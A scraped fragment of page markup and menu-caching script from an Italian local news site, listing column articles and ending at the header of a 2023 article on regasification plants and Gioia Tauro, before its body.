                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-73624" class="post-73624 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-calabria-politica" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/politica/">Politica</a></li><li class="entry-category"><a  href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rigassificatori, Salvini spinge e Saccomanno indica Gioia Tauro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:04:49+02:00" >28 Agosto 2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-73624">254</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
